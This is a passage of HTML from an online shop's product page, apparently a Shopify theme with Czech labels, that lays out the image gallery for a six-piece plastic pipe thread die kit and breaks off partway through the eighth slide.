          aria-label="Prohlížeč galerie"
          data-desktop-layout="thumbnail_slider"
        >
          <div id="GalleryStatus-template--20876725027037__main" class="visually-hidden" role="status"></div>
          <slider-component id="GalleryViewer-template--20876725027037__main" class="slider-mobile-gutter">
            
            <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20876725027037__main">
              Přejít na informace o produktu
            </a>
            <ul
              id="Slider-Gallery-template--20876725027037__main"
              class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
              role="list"
            ><li
                  id="Slide-template--20876725027037__main-33606741754077"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--20876725027037__main-33606741754077"
                >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741754077">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener>
                </li><li
                    id="Slide-template--20876725027037__main-33606741786845"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741786845"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741786845">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741819613"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741819613"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741819613">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741852381"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741852381"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741852381">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741885149"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741885149"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741885149">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741917917"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741917917"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741917917">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741950685"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741950685"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353 800w"
        src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20876725027037__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=493 493w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=600 600w,
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=713 713w,
        
        
        
        
        
        
        
        
        //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353 800w"
      src="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33606741950685">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--20876725027037__main-33606741983453"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--20876725027037__main-33606741983453"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=493 493w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=600 600w,
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353&width=713 713w,
          
          
          
          
          
          
          
          
          //beeboie.com/cdn/shop/files/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353 800w"
